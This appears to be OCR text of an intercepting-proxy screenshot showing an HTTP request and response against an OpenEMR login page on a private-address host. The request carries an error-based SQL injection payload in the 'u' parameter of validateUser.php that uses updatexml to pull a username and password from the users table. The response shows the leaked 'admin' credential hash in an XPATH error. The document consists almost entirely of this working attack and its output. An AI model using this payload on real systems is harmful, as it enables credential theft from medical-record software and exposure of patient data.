 Send Cancel < ▼ > ▼ Target: http://10.69.96.76 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /openemr/interface/login/validateUser.php?u=
'+and+updatexml(null,concat(0x0a,substr((SELECT+concat(user
name,'%3a',password)+FROM+users+LIMIT+0,1),1,31)),null)--+-
HTTP/1.1
2 Host: 10.69.96.76
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://10.69.96.76/openemr/interface/login/login_frame.php
9 Cookie: OpenEMR=952676079be39f534918b09c43ceaad0
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Aug 2023 18:41:13 GMT
3 Server: Apache/2.2.17 (PCLinuxOS 2011/PREFORK-1pclos2011)
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 337
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <p>
<p>
<font color='red'>
ERROR:
</font>
query failed: select password,length(password) as
passlength from users where username = '' and
updatexml(null,concat(0x0a,substr((SELECT
concat(username,':',password) FROM users LIMIT
0,1),1,31)),null)-- -'<p>
Error: <font color='red'>
XPATH syntax error: '
13 admin:3863efef9ee2bfbc51ecdca35'
</font>
<p>
? XPATH syntax error: 0 highlights
Inspector
Done 694 bytes | 4 millis